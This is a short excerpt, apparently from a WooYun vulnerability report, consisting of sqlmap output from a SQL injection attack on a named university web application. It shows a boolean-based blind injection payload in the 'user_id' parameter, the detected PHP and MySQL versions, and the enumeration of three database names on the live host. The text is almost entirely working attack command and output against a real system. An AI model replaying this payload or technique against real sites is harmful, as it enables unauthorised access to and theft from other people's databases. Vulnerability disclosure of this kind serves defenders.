 sqlmap.exe - sqlmap -u    http://ise.nju.edu.cn/njusns/includes/inter...
---
Parameter: user_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: user_id=(SELECT (CASE WHEN (5856=5856) THEN 5856 ELSE 5856*(SELECT
5856 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[17:03:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[17:03:25] [INFO] fetching database names
[17:03:25] [INFO] fetching number of databases
[17:03:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:03:25] [INFO] retrieved: 3
[17:03:26] [INFO] retrieved: information_schema
[17:03:57] [INFO] retrieved: sns_database
[17:04:19] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] sns_database
[*] test
[17:04:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ise.nju.edu.cn'
www.wooyun.org